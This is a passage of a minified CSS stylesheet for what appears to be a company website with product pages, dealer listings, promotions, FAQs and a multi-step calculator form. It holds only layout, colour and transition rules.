.round{background:#c00;border-color:#c00}.middle .main_content .page .std_content #dates li a.selected .pin .round.big{background:#fff;display:block}.middle .main_content .page .std_content #dates li a.selected .pin .line{background:#c00;height:180px;transition:all .4s linear;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear}.middle .main_content .page .std_content #dates li a.medium{margin-top:45px}.middle .main_content .page .std_content #dates li a.medium .line{height:135px}.middle .main_content .page .std_content #dates li a:hover .round{border-color:#c00}.middle .main_content .page .std_content #issues{margin:0;padding-left:0}.middle .main_content .page .std_content #issues li{display:block;float:left;height:auto;list-style:none;overflow:hidden;text-align:center;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;width:auto}.middle .main_content .page .std_content #issues li img{transition:all 2s ease-out;-webkit-transition:all 2s ease-out;-moz-transition:all 2s ease-out;-ms-transition:all 2s ease-out;-o-transition:all 2s ease-out}.middle .main_content .page .std_content #issues li .dec{margin:30px auto 0;width:470px}.middle .main_content .page .std_content #issues li .dec h1,.middle .main_content .page .std_content #issues li .dec h2{margin:0 0 25px}.middle .main_content .page .std_content #issues li.selected{opacity:1!important}.middle .main_content .page .std_content .list_product{margin:20px 0 60px}.middle .main_content .page .std_content .list_product .box{border:1px solid #ccc;border-radius:8px;margin:0 0 20px;padding:30px 30px 110px;position:relative}.middle .main_content .page .std_content .list_product .box .img{float:left;width:150px}.middle .main_content .page .std_content .list_product .box .dec{float:right;width:470px}.middle .main_content .page .std_content .list_product .box .dec.full{float:none;width:100%}.middle .main_content .page .std_content .list_product .box .dec.full p{margin:0}.middle .main_content .page .std_content .list_product .box .dec h4{color:#c00;font-size:16px;font-weight:400;letter-spacing:2px;margin:0 0 10px;text-transform:uppercase}.middle .main_content .page .std_content .list_product .box .dec h4 span{font-weight:400}.middle .main_content .page .std_content .list_product .box .dec h3{font-size:21px;font-weight:600;margin-bottom:20px}.middle .main_content .page .std_content .list_product .box .dec ul{list-style:none;margin:0;padding-left:0}.middle .main_content .page .std_content .list_product .box .dec ul li{color:#000;font-size:18px;line-height:26px;padding-left:10px;position:relative}.middle .main_content .page .std_content .list_product .box .dec ul li:before{color:#555;content:"-";display:inline-block;left:0;position:absolute;top:0}.middle .main_content .page .std_content .list_product .box .dec .link_detail{bottom:30px;left:30px;margin:0;position:absolute;right:30px}.middle .main_content .page .std_content .list_product .box .dec .link_detail a{border:1px solid #c00;border-radius:50px;color:#fff;display:inline-block;font-size:16px;line-height:50px;margin:0 15px 0 0;overflow:hidden;padding:0;position:relative;text-align:center;width:205px}.middle .main_content .page .std_content .list_product .box .dec .link_detail a span{display:inline-block;position:relative;z-index:99}.middle .main_content .page .std_content .list_product .box .dec .link_detail a:after,.middle .main_content .page .std_content .list_product .box .dec .link_detail a:before{background:#c00;content:"";display:inline-block;height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;width:100%}.middle .main_content .page .std_content .list_product .box .dec .link_detail a:after{background:#c90618;left:-100%}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find span{color:#c00}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find:after{background:#c00}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find:before{background:transparent}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find:hover{border-color:#c00}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find:hover span{color:#fff}.middle .main_content .page .std_content .list_product .box .dec .link_detail a.find:hover:after{left:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.middle .main_content .page .std_content .list_product .box .dec .link_detail a:hover{border-color:#c90618}.middle .main_content .page .std_content .list_product .box .dec .link_detail a:hover:after{left:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.middle .main_content .page .std_content .img_product{float:left;width:255px}.middle .main_content .page .std_content .img_product .thumb{margin-top:25px}.middle .main_content .page .std_content .img_product .thumb a{border:1px solid #e2e2e2;border-radius:8px;float:left;margin-right:16px;width:72px}.middle .main_content .page .std_content .img_product .thumb a img{border-radius:8px;display:block}.middle .main_content .page .std_content .img_product .thumb a:last-child{margin-right:0}.middle .main_content .page .std_content .img_product .thumb a.active,.middle .main_content .page .std_content .img_product .thumb a:hover{border-color:#c00}.middle .main_content .page .std_content .img_product .large{border:1px solid #e2e2e2;border-radius:8px;padding:10px;text-align:center}.middle .main_content .page .std_content .img_product .large img{display:block;margin:0 auto}.middle .main_content .page .std_content .dec_product{float:right;padding-left:27px;width:calc(100% - 255px)}.middle .main_content .page .std_content .dec_product h4{color:#c00;font-size:16px;font-weight:400;letter-spacing:2px;margin:0 0 10px;text-transform:uppercase}.middle .main_content .page .std_content .dec_product h2{color:#373737;font-size:28px;font-weight:600;margin-bottom:16px}.middle .main_content .page .std_content .dec_product h3{margin-bottom:10px}.middle .main_content .page .std_content .dec_product .link_detail{margin:30px 0 0}.middle .main_content .page .std_content .dec_product .link_detail a{border:1px solid #c00;border-radius:50px;color:#fff;display:inline-block;font-size:16px;line-height:50px;margin:0 15px 0 0;overflow:hidden;padding:0;position:relative;text-align:center;width:180px}.middle .main_content .page .std_content .dec_product .link_detail a span{display:inline-block;position:relative;z-index:1}.middle .main_content .page .std_content .dec_product .link_detail a:after,.middle .main_content .page .std_content .dec_product .link_detail a:before{background:#c00;content:"";display:inline-block;height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;width:100%}.middle .main_content .page .std_content .dec_product .link_detail a:after{background:#c90618;left:-100%}.middle .main_content .page .std_content .dec_product .link_detail a.find span{color:#c00}.middle .main_content .page .std_content .dec_product .link_detail a.find:after{background:#c00}.middle .main_content .page .std_content .dec_product .link_detail a.find:before{background:transparent}.middle .main_content .page .std_content .dec_product .link_detail a.find:hover{border-color:#c00}.middle .main_content .page .std_content .dec_product .link_detail a.find:hover span{color:#fff}.middle .main_content .page .std_content .dec_product .link_detail a.find:hover:after{left:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.middle .main_content .page .std_content .dec_product .link_detail a:hover{border-color:#c90618}.middle .main_content .page .std_content .dec_product .link_detail a:hover:after{left:0;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.middle .main_content .page .std_content .dec_product ul{margin-bottom:40px}.middle .main_content .page .std_content .specs_product{margin:60px 0 30px}.middle .main_content .page .std_content .specs_product p{font-size:18px;font-weight:700}.middle .main_content .page .std_content .specs_product table td{border:none;font-size:16px;padding:15px 20px;text-align:left!important;width:40%}.middle .main_content .page .std_content .specs_product table td:first-child{border-left:1px solid #e2e2e2;font-weight:600}.middle .main_content .page .std_content .specs_product table td:last-child{border-right:1px solid #e2e2e2;width:60%}.middle .main_content .page .std_content .specs_product table tr:first-child td{border-top:1px solid #e2e2e2}.middle .main_content .page .std_content .specs_product table tr:first-child td:first-child{border-radius:8px 0 0 0}.middle .main_content .page .std_content .specs_product table tr:first-child td:last-child{border-radius:0 8px 0 0}.middle .main_content .page .std_content .specs_product table tr:last-child td{border-bottom:1px solid #e2e2e2}.middle .main_content .page .std_content .specs_product table tr:nth-child(2n) td{background:#f4f4f4}.middle .main_content .page .std_content .pagging{text-align:center}.middle .main_content .page .std_content .pagging a{border-radius:50%;color:#4d5664;display:inline-block;font-size:14px;height:40px;line-height:40px;margin:0 5px;text-align:center;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;width:40px}.middle .main_content .page .std_content .pagging a.active,.middle .main_content .page .std_content .pagging a:hover{background:#c00;color:#fff;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.middle .main_content .page .std_content .pagging a:first-child,.middle .main_content .page .std_content .pagging a:last-child{margin:0 15px}.middle .main_content .page .std_content .pagging a:first-child.active,.middle .main_content .page .std_content .pagging a:first-child:hover,.middle .main_content .page .std_content .pagging a:last-child.active,.middle .main_content .page .std_content .pagging a:last-child:hover{background:transparent;color:#000}.middle .main_content .page .std_content .pagging a.next,.middle .main_content .page .std_content .pagging a.prev{background:transparent;color:#000;margin:0 15px;width:auto}.middle .main_content .page .std_content h4.title_vid{border-left:3px solid #c00;color:#000;font-size:18px;font-weight:700;margin:0 0 30px;padding-left:10px}.middle .main_content .page .std_content h4.title_vid span{display:block;font-size:14px;font-weight:400;margin-top:5px}.middle .main_content .page .std_content iframe{height:410px;margin:0 0 30px;width:100%}.middle .main_content .page .std_content .list_step{border-top:1px solid #959595;height:80px;margin-bottom:50px;margin-top:80px;position:relative}.middle .main_content .page .std_content .list_step .step{margin:auto;position:absolute;text-align:center;top:0;width:60px}.middle .main_content .page .std_content .list_step .step .ket_step{margin-top:-11px;position:relative}.middle .main_content .page .std_content .list_step .step .ket_step span{border:1px solid #959595;display:inline-block;height:20px;margin-bottom:30px;width:20px}.middle .main_content .page .std_content .list_step .step .ket_step p{color:#000;margin:0}.middle .main_content .page .std_content .list_step .step:first-child{left:6%}.middle .main_content .page .std_content .list_step .step:nth-child(2){left:0;right:0}.middle .main_content .page .std_content .list_step .step:nth-child(3){right:6%}.middle .main_content .page .std_content .list_step .step.active span{background:#26b36b;border-color:#26b36b}.middle .main_content .page .std_content .list_step span{background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;bottom:0;margin:auto;top:0}.middle .main_content .page .std_content .list_step span.active{border-color:#26b36b}.middle .main_content .page .std_content .list_step span.ok{background:#26b36b;border-color:#26b36b}.middle .main_content .page .std_content .step_quest{border-top:1px solid #e1e1e1;margin-top:20px;padding-top:20px;position:relative}.middle .main_content .page .std_content .step_quest .quest .row{padding-left:10px}.middle .main_content .page .std_content .step_quest .quest .row input[type=radio]{bottom:0;margin:auto;top:0;z-index:999}.middle .main_content .page .std_content .step_quest .quest .row .op{display:block;font-size:18px;line-height:40px;padding-left:30px;position:relative}.middle .main_content .page .std_content .step_quest .quest .row .radio-custom{background:url(/images/material/radio.png) no-repeat bottom;background-size:18px;bottom:0;height:18px;left:0;margin:auto 5px auto 0;position:absolute!important;top:0;width:18px}.middle .main_content .page .std_content .step_quest .quest .row .radio-custom.active{background-position:top}.middle .main_content .page .std_content .step_quest .quest .dec_choose{border-top:1px solid #d7d7d7;color:#959595;display:none;font-size:14px;padding:15px 30px 20px}.middle .main_content .page .std_content .step_quest .quest .dec_choose .img{display:inline-block;margin:0 20px 0 0;vertical-align:top;width:145px}.middle .main_content .page .std_content .step_quest .quest .dec_choose .list{display:inline-block;vertical-align:top}.middle .main_content .page .std_content .step_quest .quest .dec_choose .list p{margin:0}.middle .main_content .page .std_content .step_quest .quest .dec_choose .list ul{margin:0;padding-left:18px}.middle .main_content .page .std_content .step_quest .quest .dec_choose .list ul li{color:#959595;font-size:16px}.middle .main_content .page .std_content .step_quest .quest:nth-child(odd){background:#f4f3f3}.middle .main_content .page .std_content .step_quest .table_step table th{border:none;border-bottom:1px solid #e1e1e1;font-size:16px;padding:5px 5px 15px;text-align:center}.middle .main_content .page .std_content .step_quest .table_step table th:first-child{width:48%}.middle .main_content .page .std_content .step_quest .table_step table th:nth-child(3),.middle .main_content .page .std_content .step_quest .table_step table th:nth-child(4){width:22%}.middle .main_content .page .std_content .step_quest .table_step table td{border:none;border-bottom:1px solid #e1e1e1;font-size:16px;padding:10px;position:relative;text-align:center}.middle .main_content .page .std_content .step_quest .table_step table td:first-child{text-align:left}.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(3) input[type=text],.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(4) input[type=text]{width:100%}.middle .main_content .page .std_content .step_quest .table_step table td .row{position:relative}.middle .main_content .page .std_content .step_quest .table_step table td .row span{display:inline-block;line-height:22px;padding-left:30px;position:relative;vertical-align:middle}.middle .main_content .page .std_content .step_quest .table_step table td .row span:before{background:url(/images/material/check.png) no-repeat bottom;background-size:18px;bottom:0;content:"";height:18px;left:0;margin:auto;position:absolute;top:0;width:18px;z-index:1}.middle .main_content .page .std_content .step_quest .table_step table td .row input[type=checkbox]{height:18px;left:0;opacity:0;position:absolute;width:18px;z-index:999}.middle .main_content .page .std_content .step_quest .table_step table td .row input[type=checkbox]:checked+span:before{background-position:top}.middle .main_content .page .std_content .step_quest .table_step table td input[type=text]{text-align:right;width:40px}.middle .main_content .page .std_content .step_quest .table_step table td input[type=text]:disabled{background:transparent}.middle .main_content .page .std_content .step_quest .table_step table td .cover_combo{background:url(/images/material/arr_selct.png) no-repeat 94%;border:1px solid #e1e1e1;width:100%!important}.middle .main_content .page .std_content .step_quest .table_step table.hasil td,.middle .main_content .page .std_content .step_quest .table_step table.hasil th{border-bottom:3px solid #fff;border-right:1px solid #c4c4c4;padding:12px}.middle .main_content .page .std_content .step_quest .table_step table.hasil td:first-child,.middle .main_content .page .std_content .step_quest .table_step table.hasil th:first-child{font-size:16px;text-align:left}.middle .main_content .page .std_content .step_quest .table_step table.hasil td:last-child,.middle .main_content .page .std_content .step_quest .table_step table.hasil th:last-child{border-right:none}.middle .main_content .page .std_content .step_quest .table_step table.hasil td:nth-child(3),.middle .main_content .page .std_content .step_quest .table_step table.hasil th:nth-child(3){width:20%}.middle .main_content .page .std_content .step_quest .table_step table.hasil th{background:#ddd}.middle .main_content .page .std_content .step_quest .table_step table.hasil td{background:#f1f1f1}.middle .main_content .page .std_content .step_quest .table_step table.hasil tfoot td{background:#ddd;font-weight:700}.middle .main_content .page .std_content .step_quest .table_step table tr.add td a.remov{border:1px solid #c00;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#c00;display:inline-block;font-size:16px;font-weight:700;height:18px;line-height:18px;margin-right:10px;text-align:center;width:18px}.middle .main_content .page .std_content .step_quest .table_step table tr.add td:first-child input{text-align:left;width:70%}.middle .main_content .page .std_content .step_quest .table_step table tr.add td select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(/images/material/arr_selct.png) no-repeat 94%;padding:12px 10px;width:100%}.middle .main_content .page .std_content .step_quest .table_step .box_capability{border:1px solid #c00;padding:45px;text-align:center}.middle .main_content .page .std_content .step_quest .table_step .box_capability p{color:#c00;font-weight:700;margin:0 0 40px}.middle .main_content .page .std_content .step_quest .table_step .box_capability h1,.middle .main_content .page .std_content .step_quest .table_step .box_capability h2{display:inline-block;margin:0 1%;vertical-align:top;width:30%}.middle .main_content .page .std_content .step_quest .table_step .box_capability h1 span,.middle .main_content .page .std_content .step_quest .table_step .box_capability h2 span{display:block;font-size:14px;font-weight:400;line-height:20px}.middle .main_content .page .std_content .step_quest .table_step .add_row{color:#0283cc;display:inline-block;font-size:14px;font-weight:700;margin:20px 0 0 40px}.middle .main_content .page .std_content .step_quest .table_step p.ket{font-size:14px;margin:40px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result{display:inline-table;margin:0 3% 50px 0;vertical-align:top;width:48%}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result:nth-child(2n){margin-right:0}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result td,.middle .main_content .page .std_content .step_quest .table_step table.tbl_result th{border-bottom:3px solid #fff;font-size:12px;font-weight:700}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result th{background:#c00;border-color:#c00;border-right:none;color:#fff;font-size:18px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result td{background:#ddd;border-right:1px solid #ccc;width:50%}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result td:last-child{border-right:none}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total th{border-bottom:2px solid #fff;font-size:14px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td{background:#c00;border-color:#c00;border-right:1px solid #fff;color:#fff;font-size:20px;padding:15px;text-align:right}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td span{display:block;font-size:16px;margin:5px 0 0}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td:last-child{border-right:none}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.saving th{background:#00a651;border-color:#00a651;border-bottom:1px solid #fff;font-size:14px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.saving td{background:#00a651;border:none;color:#fff;font-size:20px;padding:15px;text-align:center}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.saving td span{display:inline-block;font-size:16px}.middle .main_content .page .std_content .step_quest .print{display:inline-block;position:absolute;right:0;top:-47px}.middle .main_content .page .std_content .step_quest .btn_2{display:block;margin:60px 0 0;width:150px}.middle .main_content .page .std_content .step_quest .btn_2.stp3{margin:30px 0 0;width:225px}.middle .main_content .page .std_content .step_quest.step3{margin-bottom:100px}.middle .main_content .page .std_content .step_quest.formula .table_step table td{border:none;border-bottom:1px solid #e1e1e1;font-size:16px;padding:10px;position:relative;text-align:center}.middle .main_content .page .std_content .step_quest.formula .table_step table td:first-child{text-align:left;width:55%}.middle .main_content .page .std_content .step_quest.formula .table_step table td:last-child{text-align:left;width:15%}.middle .main_content .page .std_content .step_quest.formula .table_step table td:nth-child(2){text-align:right}.middle .main_content .page .std_content .step_quest.formula .table_step table td input[type=text]{display:inline-block;margin-left:10px;text-align:right;width:100px}.middle .main_content .page .std_content .fil_map{border:1px solid #e2e2e2;border-radius:10px;margin-bottom:30px;padding:30px 40px}.middle .main_content .page .std_content .fil_map .row{flex-direction:column;float:left;margin-right:2%;width:32%}.middle .main_content .page .std_content .fil_map .row:last-child{margin-right:0}.middle .main_content .page .std_content .fil_map .row label{color:#000;display:block;font-size:14px;font-weight:400;margin-bottom:8px;margin-right:0}.middle .main_content .page .std_content .fil_map .row .cover_combo{background:url(/images/material/arrow-select.svg) no-repeat right 20px center;border:1px solid #e1e1e1;border-radius:20px;width:100%!important}.middle .main_content .page .std_content .fil_map .row .cover_combo .inner_combo,.middle .main_content .page .std_content .fil_map .row .cover_combo select{font-size:16px;padding:0 36px}.middle .main_content .page .std_content .fil_map .row input[type=text]{background:url(/images/material/ico_src_filter.png) no-repeat 96%;border-radius:20px;box-sizing:border-box;font-size:16px;height:42px;padding:0 30px 0 26px;width:100%}.middle .main_content .page .std_content .fil_map .row-map{margin-bottom:20px}.middle .main_content .page .std_content .fil_map .row-map .checkbox-custom input[type=checkbox]{display:inline-block;height:20px;opacity:0;position:relative;vertical-align:middle;width:20px;z-index:99;z-index:999}.middle .main_content .page .std_content .fil_map .row-map .checkbox-custom input[type=checkbox]:checked+span:before{background-position:top}.middle .main_content .page .std_content .fil_map .row-map .checkbox-custom span{display:inline-block;font-size:16px;font-weight:400;line-height:38px;margin-left:-20px;padding-left:30px;position:relative;vertical-align:middle}.middle .main_content .page .std_content .fil_map .row-map .checkbox-custom span:before{background:url(/images/material/check.png) no-repeat bottom;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;top:0;width:20px;z-index:1}.middle .main_content .page .std_content .fil_map .row-map:last-of-type{margin-bottom:0}.middle .main_content .page .std_content .list_dealer{margin:30px 0 60px}.middle .main_content .page .std_content .list_dealer .item{border:1px solid #eaeaea;border-radius:10px;margin:0 0 30px}.middle .main_content .page .std_content .list_dealer .item .img{float:left;position:relative;width:390px}.middle .main_content .page .std_content .list_dealer .item .img img{border-radius:10px 0 0 10px;display:block;width:100%}.middle .main_content .page .std_content .list_dealer .item .img .boxrate{align-items:center;display:flex;left:28px;position:absolute;top:20px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .logo-dealer{align-items:center;background:#fff;border:1px solid #e2e2e2;border-radius:50%;display:flex;height:36px;justify-content:center;margin-right:10px;width:36px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .logo-dealer img{width:auto}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .cardrate{align-items:center;background:#fff;border:1px solid #e2e2e2;border-radius:30px;display:flex;height:36px;justify-content:center;padding:0 17px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .cardrate .rate{background:url(/images/material/star-grey.png) no-repeat 0 0;height:14px;margin:0 2px;width:14px}.middle .main_content .page .std_content .list_dealer .item .img .boxrate .cardrate .rate.filled{background:url(/images/material/star.png) no-repeat 0 0}.middle .main_content .page .std_content .list_dealer .item .ket_location{box-sizing:border-box;float:right;padding:30px 40px 10px 58px;width:calc(100% - 390px)}.middle .main_content .page .std_content .list_dealer .item .ket_location h2{color:#000;font-size:21px;line-height:1.5;margin-bottom:10px}.middle .main_content .page .std_content .list_dealer .item .ket_location h3{font-size:19px;font-weight:500;margin-bottom:10px}.middle .main_content .page .std_content .list_dealer .item .ket_location h4{margin-bottom:5px}.middle .main_content .page .std_content .list_dealer .item .ket_location h4.medium{font-weight:600}.middle .main_content .page .std_content .list_dealer .item .ket_location .link-store{background:url(/images/material/ico_link.svg) no-repeat 100%;color:#c00;display:inline-block;font-weight:500;line-height:1.5;padding-right:30px}.middle .main_content .page .std_content .list_dealer .item .ket_location .block{float:left;margin-right:4%;width:48%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block:last-child{margin-right:0}.middle .main_content .page .std_content .list_dealer .item .ket_location .block p.tlp{margin-bottom:0}.middle .main_content .page .std_content .list_dealer .item .ket_location .block p.tlp span{display:inline-block;font-weight:700;width:75px}.list_promo{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-left:-15px;margin-top:40px;padding:0}.list_promo .item{border:1px solid #c4c4c4;border-radius:10px;display:block;float:none;margin:0 15px 30px;padding:0;position:relative;width:calc(33.33333% - 30px)}.list_promo .item .img{height:auto}.list_promo .item .img img{border-radius:10px 10px 0 0;display:block;width:100%}.list_promo .item .dec{border-radius:0 0 10px 10px;border-top:none;box-sizing:border-box;color:#000;display:flex;flex-direction:column;padding:24px 18px;position:relative;width:100%}.list_promo .item .dec h4{color:#000;font-size:18px;font-weight:500;line-height:1.5;margin:0 0 10px;order:2;overflow:hidden}.list_promo .item .dec .hov{height:auto;margin-bottom:0;opacity:1;order:3}.list_promo .item .dec .hov h3{font-weight: normal!important;font-size:16px;line-height:1.4;margin:0;position:relative}.list_promo .item .dec .hov .more{font-size:14px}.list_promo .item .dec .date{color:#c00;display:inline-block;font-size:16px;font-weight:500;left:0;line-height:24px;margin-bottom:5px;order:1;position:relative;right:0;top:0}.list_promo .item .dec .date:before{background:url(/images/material/ico_date.png) no-repeat top;content:"";display:inline-block;display:none;height:15px;left:0;margin:auto;position:absolute;top:0;width:15px}.list_promo.dwo{margin-left:-12px}.list_promo.dwo .item{margin-left:12px;margin-right:12px;width:calc(50% - 24px)}.middle .main_content .page .std_content.detail h2{font-weight:400}.middle .main_content .page .std_content .date_detail{display:inline-block;font-size:18px;margin:-40px 0 60px;padding-left:30px;position:relative}.middle .main_content .page .std_content .date_detail:before{background:url(/images/material/ico_date.png) no-repeat top;background-size:18px;content:"";height:18px;left:0;position:absolute;top:0;width:18px}.middle .main_content .page .std_content .share{border-bottom:1px solid #e1e1e1;margin:60px 0;padding-bottom:40px}.middle .main_content .page .std_content .share span{display:inline-block;margin-right:5px;vertical-align:middle}.middle .main_content .page .std_content .share a{display:inline-block;height:24px;margin:0 2px;vertical-align:middle;width:24px}.middle .main_content .page .std_content .share a,.middle .main_content .page .std_content .share a:hover{transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear}.middle .main_content .page .std_content .share a:hover{background-position:bottom!important}.middle .main_content .page .std_content .share.nobottom{margin-bottom:0}.middle .main_content .page .std_content .box_text{border:1px solid #e1e1e1;margin-top:35px;padding:25px 50px 25px 15px}.middle .main_content .page .std_content .box_text .text_scrol{height:390px;overflow:hidden}.middle .main_content .page .std_content .box_text p{font-size:16px;line-height:22px}.middle .main_content .page .std_content .box_text .mCSB_scrollTools{right:-30px}.middle .main_content .page .std_content .box_text .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#ccc;width:8px}.middle .main_content .page .std_content .box_text .mCSB_scrollTools .mCSB_draggerRail{width:0}.middle .main_content .page .std_content .rows input[type=checkbox],.middle .main_content .page .std_content .rows input[type=radio]{display:inline-block;height:20px;opacity:0;position:relative;vertical-align:middle;width:20px;z-index:99;z-index:999}.middle .main_content .page .std_content .rows input[type=checkbox]:checked+span:before,.middle .main_content .page .std_content .rows input[type=radio]:checked+span:before{background-position:top}.middle .main_content .page .std_content .rows.agree{background:#f3f3f3;display:inline-block;margin:20px 0 40px;padding:12px 20px 12px 12px}.middle .main_content .page .std_content .rows.radio{margin-bottom:5px}.middle .main_content .page .std_content .rows.radio span:before{background:url(/images/material/radio.png) no-repeat bottom}.middle .main_content .page .std_content .rows span{color:#000;display:inline-block;font-size:16px;line-height:22px;margin-left:-20px;padding-left:30px;position:relative;vertical-align:middle}.middle .main_content .page .std_content .rows span:before{background:url(/images/material/check.png) no-repeat bottom;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;top:0;width:20px;z-index:1}.middle .main_content .page .std_content .btn_2{margin-top:40px;width:130px}.middle .main_content .page .std_content .fil_doc{border-top:1px solid #e1e1e1;margin:0 0 60px;padding-top:20px}.middle .main_content .page .std_content .fil_doc .row{align-items:center;float:left;margin-right:3%;width:26%}.middle .main_content .page .std_content .fil_doc .row label{display:block;font-size:14px;margin-bottom:0;padding-right:10px}.middle .main_content .page .std_content .fil_doc .row:nth-child(2){width:30%}.middle .main_content .page .std_content .fil_doc .row:nth-child(3){margin-right:0;width:38%}.middle .main_content .page .std_content .fil_doc .row .cover_combo{background:url(/images/material/arr_selct.png) no-repeat 94%;border:1px solid #e1e1e1;width:100%!important}.middle .main_content .page .std_content .fil_doc .row .cover_combo .inner_combo,.middle .main_content .page .std_content .fil_doc .row .cover_combo select{font-size:14px}.middle .main_content .page .std_content .fil_doc .row input[type=text]{height:42px;margin-bottom:0;width:100%}.middle .main_content .page .std_content .fil_doc.series .row{width:30%}.middle .main_content .page .std_content .fil_doc.series .row label{display:inline-block}.middle .main_content .page .std_content .fil_doc.series .row .cover_combo{margin-left:5px;width:65%!important}.middle .main_content .page .std_content .table_content{margin-bottom:100px}.middle .main_content .page .std_content table{border-collapse:collapse;width:100%}.middle .main_content .page .std_content table td,.middle .main_content .page .std_content table th{border:1px solid #d7d7d7;font-size:14px;padding:15px;text-align:left;vertical-align:middle}.middle .main_content .page .std_content table td:first-child,.middle .main_content .page .std_content table th:first-child{text-align:center;width:50px}.middle .main_content .page .std_content table td:last-child,.middle .main_content .page .std_content table th:last-child{text-align:center;width:100px}.middle .main_content .page .std_content table th{font-weight:700;padding:10px 15px}.middle .main_content .page .std_content .ico_down{background:url(/images/material/ico_down.png) no-repeat bottom;display:inline-block;height:24px;width:26px}.middle .main_content .page .std_content .ico_down,.middle .main_content .page .std_content .ico_down:hover{transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear}.middle .main_content .page .std_content .ico_down:hover{background-position:top}.middle .main_content .page .std_content .list_faq ul{list-style:none;padding-left:0}.middle .main_content .page .std_content .list_faq li{counter-increment:step-counter;margin:0 0 40px;padding-left:45px;position:relative}.middle .main_content .page .std_content .list_faq li:before{color:#c00;content:counter(step-counter);display:block;font-size:48px;font-weight:700;left:0;line-height:40px;position:absolute;text-align:center;top:0}.middle .main_content .page .std_content .list_faq li h3{color:#c00;font-size:22px;font-weight:700;line-height:28px;margin:0 0 10px}.middle .main_content .page .std_content .list_faq li p{font-size:16px;line-height:22px}.middle .main_content .page .std_content .result_product{border-bottom:1px solid #e1e1e1;display:flex;flex-wrap:wrap;margin:30px 0 30px -15px;padding-bottom:35px}.middle .main_content .page .std_content .result_product .box{margin:0 15px 30px;text-align:center;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;width:calc(25% - 30px)}.middle .main_content .page .std_content .result_product .box:nth-child(4n){margin-right:0}.middle .main_content .page .std_content .result_product .box .img{border:1px solid #dadada;height:auto;margin-bottom:10px;padding:4px;position:relative;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;width:100%}.middle .main_content .page .std_content .result_product .box .img img.hov{left:4px;opacity:0;position:absolute;top:4px}.middle .main_content .page .std_content .result_product .box p{font-size:16px;margin-bottom:0}.middle .main_content .page .std_content .result_product .box.active .img,.middle .main_content .page .std_content .result_product .box:hover .img{border:1px solid #c00}.middle .main_content .page .std_content .result_product .box.active img,.middle .main_content .page .std_content .result_product .box:hover img{opacity:0}.middle .main_content .page .std_content .result_product .box.active img.hov,.middle .main_content .page .std_content .result_product .box:hover img.hov{opacity:1}.middle .main_content .page .std_content .result_product.hasil{border-bottom:none}.middle .main_content .page .std_content .result_product.hasil .box{border:1px solid transparent;margin-bottom:40px;padding:4px;position:relative}.middle .main_content .page .std_content .result_product.hasil .box .img{border:none;padding:0}.middle .main_content .page .std_content .result_product.hasil .box:hover{border:1px solid #c00;transition:all .3s 